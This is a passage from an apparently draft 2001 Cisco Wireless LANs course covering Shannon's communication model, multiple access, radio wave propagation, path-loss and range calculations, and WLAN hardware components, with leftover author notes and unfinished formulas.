an engineer-mathematician named Claude Shannon. The paper, entitled “A Mathematical Theory of Communication”, shannon1948.pdf, was published in the Bell System Technical Journal in 1948. This paper is considered a foundation of modern communication systems (analog and digital) and marked the beginning of what is now called “information science”. The engineering and mathematical ideas in this paper are complex. We shall only examine a small part of them, but this will set the tone for our analysis of WLANs, one form of digital communication system. One of Shannon’s contributions was to create a schematic diagram of a general communication system. Electrical Engineers frequently use block diagrams to express how an electronic system is supposed to work. The block diagram has boxes that represent devices and processes, but do not include any details of them (such details are left for many other diagrams). Shannon’s general communication system has 6 blocks. The information source produces a message. The transmitter “operates” on the message in some way to produce a signal suitable for transmission over the communications channel. The channel is the medium used to transmit the signal from transmitter to receiver. The noise source contributes unwanted energy, via the medium, to the signal. The receiver performs the inverse operation of that done by the transmitter, reconstructing the message (hopefully!) from the signal (which includes how much signal actually made it to the receiver and includes noise). The destination is the person or thing for whom the message is intended. Chapter3\ch3_GeneralCommunicationSystem\ch3_GeneralCommunicationSystem.swf
Let’s examine an FM radio system using this terminology. The information source is a compact disc at the radio station. message is a song, converted to voltage patterns as a function of time. This message is processed by a considerable number of electronic circuits (modulated, amplified, filtered,) before being radiated from the last part of the transmitter, the radio station transmitting antenna. The channel in this case the medium – primarily air – between the radio station and an FM radio receiver. The noise sources include other EM waves, interactions with weather and obstacles, ….. The receiver processes the received signal (transmitted signal, modified by losses and noise) with a series of electronic circuits which are the inverse of what the transmitter did. The result is the message (hopefully accurate) delivered to the destination person or device. The full power of Shannon’s theories involves the mathematical analysis he performed using this basic block diagram. Most of the math does not concern us here, but there is one formula, which has come to be called the Shannon-Hartley formula. It states that C = W log 2 (1 + S/N), where C = the maximum information-carrying capacity of a channel W = the bandwidth of the Log 2 = S/N = the signal to noise ratio, the amount of signal power divided by the amount of noise power
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-33
To use the formula, let’s plug in some sample values. For an analog telephone system, we will use W = 3000 Hz (phone technology limits the bandwidth available to each telephone circuit) and a signal to noise ratio of 1000: 1 Plugging them into the formula we obtain For more practice, try the flash calculator. You look up W, and choose S/N values, and the formula will tell Chapter3\ch3_Shannon'sTheorem\ch3_Shannon'sTheorem.swf Why is the formula so important? First of all, it quantifies “information” as something measurable which electronic systems can create and modify. Second, it alerts us to what limits we face as we try to send information from one point to another. WEB LINKS
3-34 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.5.4 Analog Communications Example: FM Radio Block Diagram The graphic shows a block diagram for a familiar communication system: FM broadcast radio. Each “block” in the diagram may represent complex mathematical processing and substantial electronics. The advantage of the block diagram view is to allow a high-level understanding of the processes in a common communications system, so we can build up to more complex communications systems like WLANs.
So what do the blocks do? (Transmitting end) Signal Source -- for example, the microphone for the DJs voice and the CD player playing the music Modulating signal – the electronic representation of the voice and the music Carrier signal (local oscillator) -- set to the carrier frequency Mixer -- achieves the mathematical operation by which the modulating signal alters the carrier signal Amplifier and Filter -- adds power to the signal and filters out unwanted noise Antenna – converts time-varying voltages/currents into electromagnetic waves of the same frequency (Receiving End) Antenna -- converts electromagnetic waves into time-varying voltages/currents of the same frequency Amplifier and filter – strengthens the signal and removes unwanted noise and unwanted frequencies Modulated signal – as pure a representation as possible of the sent modulated signal Carrier signal (local oscillator) – should be as close to identical as the transmitted carrier frequecy Demodulator Transducer -- some form of speaker to convert electrical waves to sound waves
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-35
3.5.5 General Digital Communications Block Diagram The diagram is complicated. But it provides a comprehensive summary of digital communications systems: digital TV, WLANs, digital cell phones, satellite data communications, etc. What is common to all of these systems is that they must perform similar functions to get our information/message from the source to the destination. Source Format Source Encode Encrypt Channel Encode Multiplex Modulate Frequency Spread XMT Antenna Channel Noise source Antenna RCV Multiple access Frequency despread Demodulate Demultiplex Channel decode Decrypt Source decode Format Receive send: format, source encode, encypt, channel encode, multiplex, modulate, frequency spread, multiple access, XMT, antenna, channel, antenna, RCV, multiple access, frequency despread, demodulate, demultiplex, channel decode, decrypt, source decode, format, receivepg.5topo.jpg WEB LINKS
3-36 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.5.6 FHSS Block Diagram Spread Spectrum – FHSS (see CD)
• Frequency Band • Hopping Code
Chapter3\ch3_FrequencyHoppingSpreadSpectrum\ch3_FrequencyHoppingSpreadSpectrum.swf WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-37
3.5.7 DSSS in Time and Frequency (see CD, Ken Martin)
• Frequency Band • Chipping Codes • DSSS waves in time and DSSS waves in frequency ISM2.ppt
WEB LINKS
3-38 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.6 Multiple Access 3.6.1 Alohanet A fundamental problem in wireless communications is that the atmosphere is a shared medium. How do we allow two or more users to use the same medium without having collisions? This problem of multiple access to a shared medium was studied in the early 1970s at the University of Hawaii. A system called Alohanet was developed to allow various stations on the Hawaiian Islands to each have structured access to the shared radio frequency band in the atmosphere. collisions2.swfThis work later formed the basis for the famous Ethernet MAC method known as carrier sense multiple access collision detect (CSMA/CD). Next we review some basics of CSMA/CD. WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-39
3.6.2 Ethernet CSMA/CD A way to deal with shared access (a “bus” toplogy) Ethernet is a shared-media broadcast technology – summarized in the Figure - . The access method CSMA/CD used in Ethernet performs three functions:
1. transmitting and receiving data packets 2. decoding data packets and checking them for valid addresses before passing
them to the upper layers of the OSI model 3. detecting errors within data packets or on the network
In the CSMA/CD access method, networking devices with data to transmit over the networking media work in a listen-before-transmit mode. This means when a device wants to send data, it must first check to see whether the networking media is busy. The device must check if there are any signals on the networking media. After the device determines the networking media is not busy, the device will begin to transmit its data. While transmitting its data in the form of signals, the device also listens. It does this to ensure no other stations are transmitting data to the networking media at the same time. After it completes transmitting its data, the device will return to listening mode. -
Networking devices are able to tell when a collision has occurred because the amplitude of the signal on the networking media will increase. When a collision occurs, each device that is transmitting will continue to transmit data for a short time. This is done to ensure that all devices see the collision. Once all devices on the network have seen that a collision has occurred, each device invokes an algorithm. After all devices on the network have backed off for a certain period of time (different for each device), any device can attempt to gain access to the networking media once again. When data transmission resumes on the network, the devices that were involved in the collision do not have priority to transmit data. The Figure summarizes the CSMA/CD process.
Ethernet is a broadcast transmission medium. This means that all devices on a network can see all data that passes along the networking media. However, not all the devices on the network will process the data. Only the device whose MAC address and IP address matches the destination MAC address and destination IP address carried by the data will copy the data.
Once a device has verified the destination MAC and IP addresses carried by the data, it then checks the data packet for errors. If the device detects errors, the data packet is discarded. The destination device will not notify the source device regardless of whether the packet arrived successfully or not. Ethernet is a connectionless network architecture and is referred to as a best-effort delivery system.
• Animation sequence (see sem 1, chapter 6 and 7) WEB LINKS
3-40 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.6.3 FM Radio FCC Allocation
Another way to deal with shared access is to have some agreed-upon authority set
fixed frequencies to be used in the shared media. Thus the multiple stations that seek to transmit may transmit simultaneously, without collisions, as long as they use their assigned carrier frequencies and rules on power and interference. Receivers must somehow tune (adjust) which carrier frequency they will detect to obtain a specific station’s broadcasts.
A good example of this is commercial FM Broadcast radio. The shared medium is the atmosphere around and above a city. The multiple access is various radio stations wanted to broadcast their programs to listeners. Some government institution (in the US, the FCC), assigns licenses to the different stations, which specify which carrier frequency a given station may use (and what maximum bandwidth may be transmitted, so as to carve up the finite FM broadcast spectrum into usable pieces. The finite spectrum for commercial FM is 87.9 to 107.7 MHz (about . The carrier frequency are spaced at least 0.2 MHZ (200 kHz) apart. WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-41
3.6.4 WLAN CSMA/CA
The entire spectrum has been broken up into bands. Some are subdivided by
licensing. Other bands allow any users as long as they stay within the overall licensed band. The 2.4 GHz ISM band is a good example. Within this band, the frequencies are unlicensed. Note however that while within the 2.4 GHz band the frequencies are not licensed (allocated by an authority), the 2.4 GHz band has a limited size which is in fact set by regulation. This means that the shared media is prone to collisions (use of the same frequencies) unless something is done to deal with this.
The technique currently used is called carrier sense multiple access collision avoidance, or CSMA/CA. It similar in many respects to CSMA/CD. ……….see stallings book or other reference Chapter3\ch3_FDMA_TDMA_CDMA\ch3_FDMA_TDMA_CDMA.swf WEB LINKS
3-42 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.7 Electromagnetic Wave Propagation 3.7.1 Ray optics model for Radio Waves
Studying how EM waves travel and interact with matter can get extremely complex.
However, there are several important simplifications we can make so we can more easily study the properties of EM waves. Historically, these simplifications developed for light first, but they also apply to radio waves and microwaves and indeed the entire EM spectrum. Since the EM wave with which we are most familiar are the waves we can see – visible light – we will discuss the properties of light to help us understand radio waves.
Light can be considered as being made of waves (simplified as sine wave energy patterns, which travel through space, as time goes on) and as particles (called “photons”, quanta of energy). For our purposes in understanding WLANs, we will focus upon the “wave” picture of light (and EM waves).
Imagine a water wave breaking upon a reef or beach. The wave “front” – often white tipped when the waves are big enough – refers to the “width” of the wave as it comes at you. If the wave is wide enough to notice, we could represent its direction of travel with an arrow (a geometric ray), perpendicular to the wave front. This same simplification can be used to represent light waves and is called geometrical (or “ray”) optics. You can understand many things, like mirrors, lenses, human eyes, eyeglasses, telescopes, and microscopes using ray optics. A similar simplification can be made for other EM waves, such as radio waves and microwaves. WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-43
3.7.2 Freespace Propagation What happens when light travels in vacuum, like outer space? Consider again the
water waves. In addition to the direction in which the water wave is traveling, we may also be interested in how much time it takes for one particulary wave front to travel from point a to point b. We could describe this in terms of the velocity (dx/dt) of the wave front. What is the velocity of light? The technical term for light as is travels is propagation, the light “propagates.” Light (and all EM waves), when in vacuum (the absence of matter), travel at 3.0x 10⁸ m/s, represented by the symbol “c”, the speed of light. For most of its long journey, starlight propagates in this manner from near and far in the universe. Amazingly, the earliest TV and radio signals from earth have now traveled ? meters and continue to travel. Using rays, can you draw how light (or microwaves) propagates in free space? EM waves will continue on in their original direction forever unless they encounter other matter. So the correct picture is to show the ray continuing without alteration. FLASH
How does this apply to radio waves? In vacuum, 2.4 GHz microwaves travel at c. Once started, these microwaves will continue in the direction(s) they were emitted, FOREVER, unless they interact with some form of matter. So we will use the geometric ray to signify that the microwaves are traveling in free space. Since WLANs are usually on earth within the atmosphere, the microwaves are traveling in air, not vacuum. But in the next section we will see that this does not significantly change their speed (however the atmosphere does do many other things to the microwaves which will be discussed later) WEB LINKS
3-44 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.7.3 Propagation in Matter What happens when light travels in matter? If the matter is transparent (meaning
much of the light can travel through the medium without being dramatically altered), the light slows down. How much? The velocity of light in transparent media is v = c / n, where n – known as the index of refraction – is a measurable characteristic of the medium. The chart show n values for vacuum, air, water, glass, and diamond. Try out the calculator – as you put different n values in the formula, you can see how the speed of light changes. Note that regardless of the transparent material, light is still traveling very fast. Similar calculations can be done for radio waves. Using rays, can you draw how light (or microwaves) propagates in transparent media? So the picture is to show the ray continuing without alteration, but with the understanding the material slows down the light and that the material will eventually attenuate the light by absorbing some of its energy. FLASHChapter3\ch3_PropagationOfLightInMatter\ch3_PropagationOfLightInMatter.swf
How does this apply to radio waves? The velocity of 2.4 GHz Microwaves changes as they travel through matter. However, the n values depend heavily on the frequency of the waves, and in a complex fashion. It is not necessary for our purposes to perform calculations with these numbers. But as we will see in the next 2 sections, the fact that WLAN radio waves travel through matter does cause a variety of important phenomena. WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-45
3.7.4 Reflection
Under what conditions will light bounce back in the general direction from which it
came? Consider a smooth metallic surface as an interface. As light hits this surface, much of its energy will be bounced or “reflected”. If we consider one ray of light bouncing off of such a surface, how can we determine what angle the reflection will occur? Think of your common experiences, looking at a mirror , or shining a flashlight, or watching sunlight reflect off metallic or water surfaces. It would appear that the light reflects And indeed, the law of reflection states that for a light ray the angle of reflection (measured from the normal) will be equal to the angle of incidence (measured from the normal). Using rays, can you draw how light reflects?
There are two other important ways light reflects. One has already been mentioned – when light travels from one medium to another, a certain percentage of the light is reflected. This is called a Fresnel reflection. An for certain angles of rays of light, where the light originates in a material with a higher index of refraction than the material that surrounds, a principle called total internal reflection (TIR) occurs (this is the principle which explains why diamonds sparkle and how optical fiber works as a light pipe).
How does this apply to radio waves? While the materials may in some cases be different, radio waves experience reflections off surfaces. These reflections can be described simply by the law of reflection.
Radio waves reflect when entering different media. And radio waves can bounce off of different layers of the atmosphere. The reflecting properties of the area where the WLAN is to be installed are extremely important and can make the difference between a WLAN working or failing. Chapter3\ch3_LawOfReflection\ch3_LawOfReflection.swf WEB LINKS
3-46 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.7.5 Refraction
What happens when light traveling in one medium enters a second medium? Let’s
call the boundary between the medium the “interface”. For simplicity, let’s make the interface straight and smooth. For reference purposes, let’s draw an axis – perpendicular to the interface – which we call the “normal”. If the light enters the second medium straight on, reprented by a ray perpendicular to the interface, some of the light will be reflected. This is called a Fresnel reflection. You can see one if you are in a lighted building at night and you stare through a window at the darkness – a certain amount of room light reflected off you does not travel outside, but rather reflects back at you because the light left the air medium and entered the glass medium. You see your image. The light traveling through the second medium changes speeds as well, according the the v = c/n law.
What if the light ray were NOT perpendicular to the interface, but rather at some angle? Because of the difference in the speed of light in the two medium, when the ray hits the interface it will change direction or “bend”. This process is called refraction. Refraction – the bending of light at an interface – helps explain how our eyes work and how eyeglasses can assist our vision, amongst many other phenomena.
If light bends at the interface, in which direction does it bend and how much does it bend? If light encounters an interface where n1 < n2, then it bends towards the normal. If light encounters an interface where n1 > n2, then light bends away from the normal. (what do you think happens if n1 = n2?). Snell’s law of refraction says that given 3 out of the 4 following quantities: n1, n2, theta 1 relative to the normal, and theta two relative to the normal – we can calculate the forth quantity, using algebra and trigonometry. For our purposes, we will use the formula which answers the following question: given theta 1 (the angle of incidence), and n1 and n2 (known properties of the media), at what angle will the light bend (relative to the normal) in the second media? Formula are easier to read than long sentences, so we have theta 2 = arcsin (n1/n2 sine theta 1).
For practice, consider the following problem. A light ray is incident at 23 degrees to the normal. If the first material is glass and the second material is water, at what angle will the ray continue traveling? Using ray pictures, First decide whether the light will bend towards or away from the normal. Then use the calculator to find the exact angle at which the ray bends. Chapter3\ch3_OpticalRefraction\ch3_OpticalRefraction.swf
How does this apply to radio waves? Radio waves bend when entering different materials. This can be very important when analyzing propagation in the atmosphere. It is not very significant in WLANs, but we include it here as part of general background for the behavior of Electromagnetic waves. WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-47
3.7.6 Diffraction
What happens when light encounters obstacles that are approximately the same size
as one wavelength of light? To help us picture this, imagine an ocean wave hitting an obstacle, such as a breakwater or pier or even rocks. You may notice a complex wave pattern resulting from the waves reflecting off of the obstacle interacting with each other and with the incoming waves. The spreading out of a wave around an obstacle is called “diffraction”. Sometimes this spreading is refereed to as “bending” around an obstacle, but we will avoid using that description since it could be confused with refraction, which is an entirely different process.
Light undergoes diffraction as well. Two classic physics experiments showed that if light hits an obstacle, such as a small hole or pair of holes, the resulting pattern of light has dark and light bands. This is due to destructive and constructive interference of the light. Using ray pictures, can you describe how light will diffract around the given obstacle? Diffraction of light occurs in everyday life, such as the ROYGBIV color spectrum when you hold a compact disk at certain angles relative to a light source (the small light waves are interacting with the small patterns on the compact disc).
How does this apply to radio waves? Radio waves undergo both small-scale and large scale diffraction. An example of small scale diffraction is radio waves in a WLAN spreading around doors. (see graphic) An example of large-scale diffraction is radio waves spreading around mountain peaks to an inaccessible area. (see graphic) WEB LINKS
3-48 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.7.7 Scattering
What happens when light hits small particles? Depending on the frequency of the
light and the size and composition of the particles, a phenomenon called scattering is possible. Scattering typically results in the redirection of the incoming wave energy into directions other than the intended direction.
The sun gives off ROYGBIV and other EM waves. If there were no atmosphere, the light would come straight from the sun and the rest of the sky would be dark except for other stars. This is the view from the moon. Yet the sky is blue. Why? Because the molecules in the atmosphere scatter blue light much more than the other colors. The result is that while the sunlight of most colors comes straight in towards an observer on earth, the blue light is scattered over such a large portion of the atmosphere that the atmosphere essentially appears to “glow” blue. Light scatters off of all kinds of materials. Using a bunch of parallel rays (one ray for each color), show how sunlight scattering off of an area of the atmosphere would make regions of the sky look blue.
How does this apply to radio waves? Radio waves scatter off many particles and materials as well. WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-49
3.7.8 Multipath
Imagine you are examining a sandwich of several layers of transparent materials.
Imagine the center layer (let’s call it the “core”) has a higher index of refraction than the two outer layers. Light rays traveling at certain angles through the “core” medium will be reflected off of the interfaces according to the law of total internal reflection. Since a range of angles will experience a reflection, imagine a light source emits (transmits) at several angles which would be reflected. The path of two of these rays is drawn. What do you notice about these two paths? Yes, different angle rays take different paths, and the longer path will take a longer amount of time to arrive a some destination. At the destination, the two rays of light can interfere with each other at the receiver through constructive and destructive interference. If this interference is bad enough, our messages won’t get through. This is a common situations with multimode optical fibers.
How does this apply to radio waves? In many common WLAN installations, the radio waves emitted from a transmitter are traveling at different angles. They can reflect off of different surfaces and wind up arriving at the receiver at slightly different times. Yes, they are traveling at the speed of light. But all it takes is for the tiny waves taking a small amount of time difference to get to the receiver and you have a distorted microwave signal. This situation is called multipath interference and is a huge issue to consider when installing WLANs.
Practice with the multipath simulator. Chapter3\ch3_Multipath\ch3_Multipath.swf
3-50 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.7.9 Path-Loss Calculations
A crucial factor in the success or failure of a communications system is how much
power from the transmitter actual gets to the receiver. In the prior target indicators we have discussed many different ways that EM waves can reflect, diffract, scatter etc.. These many different effects can be combined and described by what are known as “path loss calculations”, that is how much power is lost along the communications path.
The basic formula is ….. FSL (in dB) = 32.44 + 20 log 10 (d) + 20 log 10 (f)
The exponent is determined experimentally via.
Practice with the path loss caculator
practice with the simulator Chapter3\ch3_FreeSpaceLossEquation\ch3_FreeSpaceLossEquation.swf Chapter3\ch3_FreeSpaceLossSimulation\ch3_FreeSpaceLossSimulation.swf WEB LINKS
•Isotropic antennas= theoretical antennas. Antennas are compared to this, all FCC calculation use this value. Rated in dBi. •Dipole antennas- a REAL antenna. Some antennas are compared to this, and rated as dBd. •0dBd = 2.12dBi. We convert all dBd ratings to dBi by adding 2.2 to the dBd value (had to be a marketing guy rounding off!) •A 3dBd antenna = 5.2 dBi. •We rate ALL our antenna in dBi. •Some vendors still use dBd. Some use BOTH. •Transmit power rated in dBm or watts •Power coming off an antenna is EIRP (Effective Radiated Isotropic Antenna) •EIRP is what FCC/ETSI uses for power limits in regulations for 2.4GHz. •EIRP is calculated by adding transmitter power (in dBm) to antenna gain (in dBi) and subtracting any cable losses (in dB) •a 20dBm transmitter using a 50 foot cable (3.35dB loss) and a 21dBi dish antenna has an EIRP of 37.65dBm •How far you can transmit a signal depends on several things. Transmitter power
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-51
Antenna gain of the transmitter Cable losses between transmitter and antenna Receiving antenna gain Cable losses between receiver and antenna Receiver Sensitivity (minimum signal level for the receiver to correctly decode signal)
3-52 Radio Technology Copyright 2001, Cisco Systems, Inc.
DISTANCE Calculation Distance=(300/Freq)*(conversion to metric to miles)* EXP((Antenna/radio parameters-first wavelength loss-margin)/6 *Natural Log (2)) Ant. Radio Parms= TX pwr=Ant. 1-Cable 1+Ant2-Cable2+RX Sens Distance= (300/2442)*(39/12)*(1/5280)*EXP((Ant/Radio Parms-22-10)/6*LN(2)) 13dB Yagi Example for 11 on BR342 11MBps {RX sens = -85dBm} (20+13.5-1.34+13.5-1.34+85)=129.32 11Mb (300/2442)*(39/12)*(1/5280)*EXP((120.32-22-10)/6*LN(2))=5.77miles •The Antenna Calculation Utility on the previous slide will do all the math for you. But you can do quick calculations with some simple math. •Every increase of 6dB (higher antenna gain, shorter cables) will double your distance. •Every decrease of 6dB (loss such as cables or lower antenna gain) the range will cut in half.
RReecceeiivveerr SSeennssiittiivviittyy
• Minimum level (in power or dBm) that the receiver can decode the RF signal
• Remember dBm is compared to mW. 0dB is a RELATIVE point (like 0 degrees in temperature)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-53
•There in no Antenna Calculation Utility for indoor links. Indoor RF propagation is not the same as outdoor. But you can do quick calculations with some simple math. •For every increase of 9dB (higher antenna gain, shorter cables) will approx. double your distance. •For every decrease of 9dB (loss such as cables or lower antenna gain) the range will approx. cut in half.
3-54 Radio Technology Copyright 2001, Cisco Systems, Inc.
QQuuiicckk VVaalluueess
• Change transmitter from 340 (15dBi TX) to a 350 (20dBi TX) and add a 5dBi antenna (3dB more than dipole)
• Compare Proxim RangeLAN DS to the 350 product range. Range LAN=12dBi transmit, and receiver is -83dBm. 350 is 20dBm TX and -85dbm.
• Range will almost double (5dB more TX, and 3dB more Antenna gain = 8dB increase.
• The range will be approx double on the 350. TX poser is 8dB more and the receiver is 2dB better, providing 10dB better path.
Using the standard AP350 and client cards, running 100mW (+20dBm) and dipole antennas (2.2dBi),
you can calculate:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-55
QQuuiicckk VVaalluueess
• Change to a 100 foot cable on each end (adding 3dB per end- 6 total)
• Change to a 13.5dB antenna on each end (overall change of 14dB)
• The range will drop to 9 miles (6dB less).
• The range will drop to less than 4 miles (6dB drop is 1/2 or 9 miles, the next 6dB is another 1/2 or 4.5 miles, and another 2dB drops a little more.
If you know (see Specs): a BR340, a 21dBi dish, and a 50’ cable can reach 18 miles.
We can assume the following:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-1
Chapter 4 – Topologies Upon completion of this chapter, you will be able to perform the following tasks:
• Identify WLAN Components • Draw and Explain the major WLAN topologies • Perform Channel setup and coverage experiments • Contrast Bridge modes • Match Sample topologies with some typical WLAN scenarios
Overview The previous chapters covered the basic theory and operation of wireless technology, wireless NICs and clients. Chapter 4 addresses the design, integration and practical implementation of WLANs, i.e. real world WLAN scenarios. Topologies and components of WLANs are presented to provide prerequisite knowledge for network design and deployment.
Building-to-BuildingWLAN
In-Building LAN 1 In-Building LAN 2
4-2 Topologies Copyright 2001, Cisco Systems, Inc.
4.1 Components 4.1.1 Laptops and Workstations Figure 1: would like to use 360 demo of a laptop or other existing flash animations which show PCMCIA slots http://www.dell.com/us/en/biz/products/model_latit_latit_c600.htm Figure 2:Workstations
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-3
Figure 3: Flash animation: show the wired PCMCIA card insertion process. Change picture to another manufacturer of wired NICs. Figure 4: Flash animation: show the WLAN PCMCIA card insertion process.
Insert picture of Laptop with Wireless Aironet NIC installed
4-4 Topologies Copyright 2001, Cisco Systems, Inc.
Figure 5: Flash animation: Show packet flow from one end node to the other. The most common devices used in WLANs are laptop and desktop workstations. 1, 2 Laptops are easily transported for use at home or on the road, eliminating the expenses or need for two systems (one at work, and one at home) per employee. This also eliminates the need to constantly transfer files between two PCs, and the worries of not having an important file on the workstation you are on. Laptop computers and notebook computers are becoming increasingly popular, as are palm top computers, personal digital assistants, and other small computing devices. The main difference is that components in a laptop are smaller than those of a desktop – the expansion slots are PCMCIA slots, where NICs, wireless NICs, modems, hard drives and other devices, usually the size of a thick credit card, can be inserted. 4 The use of wireless NICs eliminates the need for cumbersome adapters, connectors and cables.3 User mobility increases productivity. Meetings and conferences face challenges of access to resources, which require valuable time to setup. With wireless laptops, users can attend with all their resources in hand. They have connectivity to corporate resources, including instant messaging, email, printing, file and Internet access. Desktops can easily be converted from wired to wireless systems by changing the NIC and deploying access points. This may seem a step backward if 10/100 Ethernet is already installed, however, any subsequent office reorganization will not require rewiring. As long as applications do not require high bandwidth (greater than 11 Mbps), WLANs are a viable choice for network connectivity. Corporations can order laptops or desktops with installed wireless NICs for their networks. The Dell “4800 True Mobile” series products, available in laptops, are Aironet products which can inter-operate with any IEEE 802.11b compliant devices. Product
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-5
testing hardware and software configurations now include WLAN devices. It is important that WLAN devices are evaluated for a particular company’s requirements. Despite all the advantages of WLANs, they still may not be viable in some situations. Devices such as PCs and laptops operate at all seven layers of the OSI Reference Model, i.e. they perform processes that can be associated with each layer.5 Web Resources Dell Computer http://www.dell.com HP http://www.hp.com Compaq http://www.compaq.com IBM http://www.ibm.com
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-7
Figure 4: Vehicle Mount Mobile Computers Figure 5: Mobile IP Phones Figure 6: Integrated voice & data handhelds
4-8 Topologies Copyright 2001, Cisco Systems, Inc.
Mobile computers come is different sizes, shapes and operating systems for use in a variety of environments.1 There are three basic handheld devices: key-based, pen-based and vehicle mount. Handheld devices allow users to browse the web, access LAN resources, capture data real time, scan, and print. These devices are typically constructed to withstand harsh environments, unlike most laptop computers and PCs. Mobile computing is ideal for collecting, processing and communicating data when and where it is needed. These devices also operate at all 7 layers of the OSI model (like laptops and PCs). Standard topology icons are shown in Figure 1. Key-based devices are used for manual entry of data-intensive applications.2 They are built with full alphanumeric keyboard and LCD display. Most are based on Windows CE, Palm or DOS operating systems. Key-based computers are found in many businesses such as retail, warehousing, and shipping. Pen-based devices utilize a pen-like stylus and do not have keyboards or keypads.3 They are specifically designed for information intensive applications. They are very rugged, mobile, and do not require keyboard entry of data. Vehicle mount mobile devices are used on motorized pallet jacks, forklifts, or mobile carts.4 Many can port to a bar code scanner, enabling operators to transmit and receive data from a remote application server. They come with different features including keyboards, menu driven and touch screen displays. Several operating systems are used in mobile computers. The primary ones are MS DOS, Palm OS, Windows CE and Pocket PC. DOS, a very basic and efficient OS, will run only one program at a time. The Palm OS, a simple open standard OS, will run multiple programs at once. The Palm comes licensed for use in many mobile computing devices and is easily customized with 3rd party software. Windows CE, a simpler version of Windows, has the look and feel of Windows 95/98 and allows multitasking. Pocket PC, a version of Windows CE, has an intuitive user interface and Internet browsing capabilities. If mobile computer are not compatible with the desktop PC protocols, additional software may be needed. The current first phase of 802.11b compliant voice devices include handheld devices from Cisco and Symbol.5 The second phase of wireless voice devices will support both data and voice applications on one handheld device such as a Compaq iPaq.6 IEEE 802.11b compliant voice products must be integrated with a server based voice management platform such as Cisco’s Call Manager. This is presented later in the section on Cisco’s Architecture for Voice, Video and Integrated Data (AVVID). Mobile devices are based on many wireless standards. It is important to use 802.11b compliant devices as WLAN access points. The major advantage is speed, reliability and real time data communications. Equally important is choosing software applications which are compatible with all the devices used in a given topology or setup. Other concerns include battery life and durability.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-9
Web Resources Symbol Technologies http://www.symbol.com
4-10 Topologies Copyright 2001, Cisco Systems, Inc.
4.1.3 Clients and Adapters Figure 1: Wireless NICs Figure 2: Wireless NIC: Layer 2 Device Aironet client adapters or wireless NICs are radio modules that provide transparent data communications through the wireless infrastructure.1 The client adapters are fully compatible when used in devices supporting Plug-and-Play (PnP).
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-11
NICs operate at both layer 1 and 2 of the OSI.2 They operate like standard network products except that the cable is replaced with a wireless radio connection. No special wireless networking functions are required, and all existing applications that operate over a network will operate using the adapters. There are three types of client adapters: NDIS, ODI and Packet. NDIS (Network driver interface specification) is a NIC driver specification that is independent of the hardware and protocol being used. The current version is NDIS3 in Windows NT, which is backwards compatible with earlier versions NDIS2, and NDIS. ODI (Open Data-Link Interface) is a Novell specification that allows multiple protocols to use a single NIC. Packet is used with DOS-based IP stacks. Examples of IP stacks that work with aironet wireless NICs are FTP Software, Netmanage, Trumpet, and a variety of other winsocks.
4-12 Topologies Copyright 2001, Cisco Systems, Inc.
4.1.4 Access Points and Bridges Figure 1: Access Point: Layer 2 Devices Figure 2: Access Point (AP)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-13
4-14 Topologies Copyright 2001, Cisco Systems, Inc.
Figure 5: Wireless Bridge :Fig Edit-change WGB icon to the new bridge icon, which is the AP without antennas Access Points (APs), like NICs and client adapters, are Layer 2 devices. 1 The Cisco Aironet 340 Series Access Point (use 350?), shown in Figure 2, is a wireless LAN transceiver that can act as the center point of a stand-alone wireless network or as the connection point between wireless and wired networks. In large installations, the roaming functionality provided by multiple Access Points allows wireless users to move freely throughout the facility while maintaining seamless, uninterrupted access to the network. Wireless bridges also operate at Layer 2. 3 The Cisco Aironet workgroup bridge (WGB) product, 4, connects to the Ethernet port and provides connectivity to an AP. It cannot be used in a peer-to-peer (ad hoc) mode. The WGB can provide up to eight wired machines with connectivity to the same radio device. This is ideal for connecting remote workgroups to a wired LAN. 5 The WGB must be connected to a hub along with all users in the workgroup. The WGB will automatically select the first 8 MAC addresses it hears on the Ethernet, or the addresses may be entered manually into a table. If there are more than 8 MAC devices, ONLY the first 8 are used, and all others MAC address packets will not be acknowledged. A “smart” hub may take one of the available MAC address entries. This MAC address may be removed from the table manually to allow the 8 client to use the WGB.
Work Group BridgeApplication
Work Group BridgeWork Group BridgeApplicationApplication
Server
Access Point
WGBHub
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-15
4.1.5 Antennas Figure 1: Antennas Figure 2: Antenna: Layer 1 Device Cisco Aironet access points are available with either captive dipole antennas or reverse TNC connectors. The TNC connector can attach to different antenna types, whatever is appropriate for the specific application. 1
Symbol
< Signal
Icon
4-16 Topologies Copyright 2001, Cisco Systems, Inc.
